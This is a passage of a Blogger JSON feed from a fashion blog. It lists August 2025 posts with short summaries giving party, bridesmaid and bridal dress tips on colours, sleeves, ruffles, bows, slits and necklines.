Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2octdrNcixiKtE7wGqc85UPpltJczXrSArcxbnVCvN2HCEzVpFtDS-8Pkyy0w0dY19qQanOAqWEVZqG4-ymzHouA_1fjjFvzd8uO9Th2n8T5Ed9KW86xSUVEkFgw_g9kd9sel9PaJuYDlbNr-cB7SlGo-e69b9H1WcC-tos1cRuPvyxlpMWgZXrgkrzA\/s72-c\/Qual%20o%20Melhor%20Tipo%20de%20Travesseiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6868809174905823019"},"published":{"$t":"2025-08-26T10:00:00.106-03:00"},"updated":{"$t":"2025-08-26T23:12:41.679-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Serenity Blue Party Dresses"},"summary":{"type":"text","$t":"Hello everyone, ready for some party fashion tips?Serenity Blue Party Dresses: Soft Elegance That Never Goes Out of StyleWhen it comes to party fashion, some colors become instant classics — and serenity blue is definitely one of them. This delicate and sophisticated shade brings serenity, freshness, and romance, but with the right cut and details, it can transform into a striking, modern, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6868809174905823019\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/serenity-blue-party-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6868809174905823019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6868809174905823019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/serenity-blue-party-dresses.html","title":"Serenity Blue Party Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTdBhTdW0yOhHKizPwH02P9aIe7zoGB1glBkRQ7Hde_tIamOyPke8jmN9kReQXtKqvztiljLej4VcYOTkyRcDxI-UkmSZW5Ncl5sLp9XGDY0V3qPrQVcsnn4EhAVI3tlURShkoKvWKfRcmcLGvNmHaOmzBmjj9aYnUueg74wuL9TaIeNIpnVYMKbTao0\/s72-c\/Serenity%20Blue%20Party%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7511541193577288358"},"published":{"$t":"2025-08-25T10:00:00.002-03:00"},"updated":{"$t":"2025-08-26T21:15:16.334-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Yellow Evening Dresses"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Yellow Evening Dresses: The Power of a Shade That Lights Up Any Look\u0026nbsp;If there’s one color that stands out effortlessly, it’s yellow. This shade conveys joy, energy, and sophistication in just the right measure, making it perfect for anyone who wants a striking, personality-filled party look. But how do you wear such a vibrant color in evening"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7511541193577288358\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/yellow-evening-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7511541193577288358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7511541193577288358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/yellow-evening-dresses.html","title":"Yellow Evening Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpImXttzs64DhAL3Zu8zPNGq25tznqr_WZCMEUgSDgXyURJbPnqA0II_OHY32VcWVoQ3FlCdVJ-5GVGi-USjtlSWAXJAhEqIPTT1cc2a8dNpJDMMdwE5HDnyI_hQYkYPBDvqUBGLCAIHOBklkWLF1wuDplSfflrIdFpIamOij7nmv8W197gyrzhGe_vA\/s72-c\/Yellow%20Evening%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7761178102127246691"},"published":{"$t":"2025-08-24T10:00:00.001-03:00"},"updated":{"$t":"2025-08-26T17:44:49.466-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrinhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Bridesmaid Dresses with Sparkle"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Bridesmaid Dresses with Sparkle: How to Nail the Glam Without Outshining the BrideWhen it comes to choosing the perfect bridesmaid dress, one question always comes up: Can you wear sparkle? The answer is yes! Sequins, beading, and metallic fabrics are trending and can add just the right touch of glamour without going over the top. The secret lies "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7761178102127246691\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/bridesmaid-dresses-with-sparkle.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7761178102127246691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7761178102127246691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/bridesmaid-dresses-with-sparkle.html","title":"Bridesmaid Dresses with Sparkle"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs1D-pM9NAVaQLvUqF-D0LN5JXjurz7Y9GaR1EDnLHALPwgWPZFGc52oOpspYvfhngOKC9fU-VVR05f8_A-l4xvBpDFQPXasGYaNRLYVdyEk655DPKxI4t2tTDilgY-2adthdT_AK9bnSOWlM8A-vrE7lsyjqU39OABHmaSFajp-7IV3eCwfWBjCgXr3M\/s72-c\/Bridesmaid%20Dresses%20with%20Sparkle.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-749273084773318099"},"published":{"$t":"2025-08-23T10:00:00.075-03:00"},"updated":{"$t":"2025-08-25T23:26:05.042-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Party Dresses with Sleeves"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Party Dresses with Sleeves: How to Choose the Right Style to ShineWhen it comes to party fashion, one detail can completely transform the look: the sleeves. They’re not just there to cover your arms — sleeves can add sophistication, modernity, and even a touch of drama to your outfit. Whether puffy, long and fitted, or sheer, the truth is that "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/749273084773318099\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-sleeves.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/749273084773318099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/749273084773318099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-sleeves.html","title":"Party Dresses with Sleeves"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjJ8qRkd2Yu6yKXakOCRRPtaBHYdyXmj1jif2kD_RQhMdWf5KHzF20Iz0wexSeUxEcOZ_Lvoai1f2Wgezme5v-sILfYZtjigxn-Yz6zXzUN1nVUiPP1HVS2AOQh7qLjiYWV6Agh6IIcYpUvSnHldhwRzrTLGxV1-hFXUgzMh1H7M9HL1OBGxyLQjYBDrw\/s72-c\/Party%20Dresses%20with%20Sleeves.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2826505286530515762"},"published":{"$t":"2025-08-22T10:00:00.001-03:00"},"updated":{"$t":"2025-08-25T16:12:51.358-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Structured Ruffle Dresses"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Structured Ruffle Dresses: The Glamour of Architectural RufflesIf there’s one trend taking over the eveningwear scene in 2025, it’s the triumphant return of structured ruffles. Unlike traditional ruffles, these designs stand out for their sculptural volume, striking visual impact, and sophisticated vibe—turning any outfit into a true red carpet "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2826505286530515762\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/structured-ruffle-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2826505286530515762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2826505286530515762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/structured-ruffle-dresses.html","title":"Structured Ruffle Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Structured%20Ruffle%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4574349281245022435"},"published":{"$t":"2025-08-21T10:00:00.003-03:00"},"updated":{"$t":"2025-08-25T16:18:21.843-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Party Dresses with Bows"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Party Dresses with Bows: The Romantic Trend Making a Strong ComebackIf there’s one detail that never completely goes out of style—but in 2025 promises to be everywhere—it’s the bow on prom dresses. Romantic, feminine, and full of charm, bows are back with a modern twist, showing up in all kinds of styles, from classic to bold and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4574349281245022435\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-bows.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4574349281245022435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4574349281245022435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-bows.html","title":"Party Dresses with Bows"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGq1C-2vn7yYpoA3sZY1GcbSO0Y7gO1CL-ZezeESJeMwpp30CJffqVEoLp5JlJHgmkdiCiTubHf96yd5tB2oXTOiFQOT9YsaSUTyycJL1W-nBC-0DZh8aY78njuF2WSlx37Gw104S9qVN_M2ye8iq1CKYCt_1nvN-cPW3FIKTCQF81pIy5-dM6eWxaG0\/s72-c\/Party%20Dresses%20with%20Bows.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8427042975203843521"},"published":{"$t":"2025-08-20T10:00:00.001-03:00"},"updated":{"$t":"2025-08-25T21:19:44.938-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"How to Wear a Slit Without Looking Vulgar"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?How to Wear a Slit Without Looking VulgarThe slit is a detail that never goes out of style in the eveningwear universe. It brings sensuality, elongates the silhouette, and adds that powerful touch to any look. But of course: it all depends on how you wear it. After all, there’s a fine line between sexy and elegant — and over the top. If you love "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8427042975203843521\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/how-to-wear-slit-without-looking-vulgar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8427042975203843521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8427042975203843521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/how-to-wear-slit-without-looking-vulgar.html","title":"How to Wear a Slit Without Looking Vulgar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDBurc0o2YYWOl83ls9xZvmDPdybFoqukOCFjRI-AZA6f8I5Q5FaSbz3IU_TIThYhI8CfIhXqvJUzQZoZ1EcyVE6P8wQ2P-x-WE86FDFH6C49MZZlnHwV6yrOWDR-qKie7JIlne74B9sTQ2MADU_1iIXE175aetAUEdqjRgs64KV_WGSwOwcDO2Rsjm0\/s72-c\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6100247191474052473"},"published":{"$t":"2025-08-19T10:00:00.056-03:00"},"updated":{"$t":"2025-08-25T17:50:37.878-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"How to Match Your Wedding Dress with Your Bouquet"},"summary":{"type":"text","$t":"Hello everyone, how about some bridal fashion tips?How to Match Your Wedding Dress with Your Bouquet: Essential Tips for the Perfect LookThe wedding dress is the true star of the big day, but the bouquet is the accessory that completes and brings life to the look. Choosing the right flowers is not just a matter of taste—it’s also about creating harmony between the style of the dress and the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6100247191474052473\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/how-to-match-your-wedding-dress-with-your-bouquet.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6100247191474052473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6100247191474052473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/how-to-match-your-wedding-dress-with-your-bouquet.html","title":"How to Match Your Wedding Dress with Your Bouquet"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDsE3Vkha4q-sd1lDtv_GNDMg9s-0Vt6_6nVyfaT5p26TVtbfMi7CSn08yC63-jreHhuxkkc3L9fBln0c3qP_ytAU7sVZPBhtaAU19nRp6NEFo6P30fK_gBQ8NRgIBwfxR9bXQC6GaukopoMKYSLUpDzG05ztF3Ibjj2QJ_cH8WSCwIXlclJuhoMnTqU\/s72-c\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8230976771808459077"},"published":{"$t":"2025-08-15T10:00:00.001-03:00"},"updated":{"$t":"2025-08-27T17:48:16.696-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Strapless Evening Dresses"},"summary":{"type":"text","$t":"Hello everyone, ready for some party fashion tips?Strapless Evening Dresses: The Timeless Classic ReinventedWhen we talk about evening dresses that transcend generations without losing elegance, strapless gowns — also known as “tomara que caia” — always come to mind. This style highlights the neckline, shows off the shoulders, and conveys a sophisticated femininity. But does it work for everyone?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8230976771808459077\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/strapless-evening-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8230976771808459077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8230976771808459077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/strapless-evening-dresses.html","title":"Strapless Evening Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-U4WNYcYEUYrCRfp0zUEsYeKxLwRoDEY0TDjZxLoboxT3jT388OYXXWi9jNOGGT4gL0M_eZ2MM8AxL-aqEULqxzGsqxFgj72jnmfLIuK0ESFW4fUamoUu0oM2ICZY_OerbGHiZsR-oOklslTy0t1F-ftsF_isvbCnEW5GN8jNofoc_MlxAxX5tl09pk\/s72-c\/Strapless%20Evening%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5570284771212835616"},"published":{"$t":"2025-08-13T10:00:00.001-03:00"},"updated":{"$t":"2025-08-27T15:58:09.777-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Party Dresses with V-Necklines"},"summary":{"type":"text","$t":"Hi everyone, ready for some party fashion tips?Party Dresses with V-Necklines: Elegance that Flatters the Neckline and SilhouetteIf there’s one detail that never goes out of style in evening dresses, it’s the V-neckline. It elongates the silhouette, highlights the neckline, and adds a touch of elegant sensuality — perfect for anyone who wants to shine at special events. But does this style suit "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5570284771212835616\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-v-necklines.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5570284771212835616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5570284771212835616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-v-necklines.html","title":"Party Dresses with V-Necklines"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYPzvk9mY17X57xodrTYMmnRDilzq3Lston7f3na1-1h7_BUk5woWajwJXedyhD0u2oadUqFc-5jVeviJni-RgczcJxQy9hOdTPaoJ19dsbNKpj1Z-jwS3VGwOdp16NTKRmh7KYTi3i2Tffq8Gw-7OaW8vEa-1-qT5KK1T2cLxhCPaozGmA_3qsAaR7jE\/s72-c\/Party%20Dresses%20with%20V-Necklines.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8542809265740214010"},"published":{"$t":"2025-08-11T10:00:00.000-03:00"},"updated":{"$t":"2025-08-11T11:21:50.533-03:00"},"category":[{"sc